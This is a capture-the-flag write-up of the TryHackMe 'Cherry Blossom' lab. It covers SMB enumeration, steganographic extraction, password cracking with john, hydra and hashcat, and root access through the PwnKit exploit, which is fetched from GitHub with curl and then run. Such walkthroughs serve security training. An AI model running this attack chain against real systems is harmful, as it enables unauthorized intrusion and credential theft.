TryHackMeHard
TryHackMe - Cherry Blossom
smbsteganographyjohnhydrapwnkitlinux
🎯 Challenge Overview
Cherry Blossom is a challenging TryHackMe room that combines multiple attack techniques including SMB enumeration, steganography extraction, multi-stage password cracking, and kernel exploitation for privilege escalation.
Attack Chain:
- Reconnaissance → Discover SMB shares with anonymous access
- Data Extraction → Decode and extract hidden data from image file
- Password Cracking → Crack ZIP, 7z archives and system hashes
- Initial Access → Brute-force SSH credentials
- Privilege Escalation → Exploit PwnKit vulnerability
📡 Enumeration
Port Scanning
BASH
nmap -p- --min-rate 100 --max-retries 2 -Pn 10.10.10.10 -v Results:
TEXT
PORT STATE SERVICE
22/tcp open ssh
139/tcp open netbios-ssn
445/tcp open microsoft-ds Detailed Service Scan
BASH
nmap -A 10.10.10.10 -p22,139,445 -T4 Key Findings:
- Port 22: SSH (OpenSSH 7.6p1 Ubuntu)
- Ports 139/445: Samba 4.7.6-Ubuntu
- Computer name:
cherryblossom
🔓 SMB Enumeration
Share Discovery
BASH
smbclient -L 10.10.10.10Found an Anonymous share accessible without credentials.
Downloading Files
BASH
smbclient //10.10.10.10/Anonymous -N
smb: \> ls
journal.txt N 3470998
smb: \> get journal.txt🕵️ Steganography Challenge
Initial Analysis
BASH
file journal.txt
# journal.txt: ASCII text
base64 -d journal.txt > decoded.png
file decoded.png
# decoded.png: PNG image data, 1280 x 853, 8-bit/color RGBThe text file was base64-encoded image data.
Hidden Data Extraction
After trying multiple steganography tools (zsteg, strings, binwalk) without success, i got to know that it uses a LSB (Least Significat Bit) to hide data. So i used a custom LSB extraction tool to find hidden data: stegoLSB
BASH
# Extracted hidden zip file from the image
./stego_extract decoded.png
# File _journal.zip successfully extractedExtracting the zip file
When i tried to extract the zip file i got an error that its corrupted so i checked
BASH
file _journal.zip
_journal.zip: JPEG image dataIt was a zip file hidden in a jpeg image. So i Went to hexedit and changed the jpeg magic number to zip magic number which was 50 4B 03 04 14 00
BASH
00000000 50 4B 03 04 14 00 09 00 08 00 35 00 4A 50 84 7D 98 0B 3D 13 PK........5.JP.}..=.
00000014 01 00 22 13 01 00 0B 00 1C 00 4A 6F 75 72 6E 61 6C 2E 63 74 ..".......Journal.ct
00000028 7A 55 54 09 00 03 66 9D 40 5E F0 9D 40 5E 75 78 0B 00 01 04 zUT...f.@^..@^ux....
0000003C E8 03 00 00 04 E8 03 00 00 21 B1 7B 4D 77 F7 05 04 F0 11 E4 .........!.{Mw......1Now its a zip file
BASH
file _journal.zip
_journal.zip: Zip archive data, made by v3.0 UNIX, extract using at least v2.0, last modified Feb 10 2020 00:01:42, uncompressed size 70434, method=deflateBut It was passowd protected so lets crack it
Archive Password Cracking
Stage 1 - ZIP File:
BASH
zip2john _journal.zip > hash.h
john hash.h --wordlist=/usr/share/wordlists/rockyou.txt
# Password found: septemberStage 2 - 7z Archive:
BASH
7z2john Journal.ctz > hash.h2
john hash.h2 --wordlist=/usr/share/wordlists/rockyou.txt
# Password found: tigerlilyData Extracted

Inside the CherryTree file, found:
- First flag
- Hints for next steps
- Password list for SSH brute-forcing
🚩 User Flag
Used the extracted password list to brute-force SSH:
BASH
hydra -l lily -P pass.txt ssh://10.10.10.10 -V -t 4Credentials found: lily:Mr.$un$hin3
🔍 Post-Exploitation
Password Backup Discovery
Found readable shadow backup:
BASH
lily@cherryblossom:/var/backups$ ls -la
-r--r--r-- 1 root shadow 1481 Feb 9 2020 shadow.bak
lily@cherryblossom:/var/backups$ cat shadow.bak
johan:$6$zV7zbU1b$FomT/aM2UMX...Hash Cracking
BASH
hashcat -m 1800 johan.hash pass.txt
# Password found: ##scuffleboo##Lateral movement to johan user successful.
🚀 Privilege Escalation - PwnKit
LinPEAS Findings

System is vulnerable to CVE-2021-4034 (PwnKit).
Exploitation
BASH
curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit -o PwnKit
chmod +x ./PwnKit
./PwnKit
🚩 Root Flag
BASH
root@cherryblossom:~# cat root.txt
THM{REDACTED}🏆 Flags Summary
| Flag | Location | Status |
|---|---|---|
| User Flag | CherryTree file | ✅ Captured |
| Root Flag | /root/root.txt |
✅ Captured |
🛠️ Tools Used
| Tool | Purpose |
|---|---|
nmap |
Port scanning and service enumeration |
smbclient |
SMB share enumeration |
john |
Password hash cracking |
hashcat |
System hash cracking |
hydra |
SSH brute-forcing |
PwnKit |
Kernel privilege escalation |
📝 Key Takeaways
- Anonymous SMB access is a common misconfiguration
- Steganography can hide data in unexpected places
- Multi-layer encryption (zip inside 7z) adds complexity
- Password reuse from cracked archives can work on system accounts
- Kernel exploits like PwnKit provide easy root on unpatched systems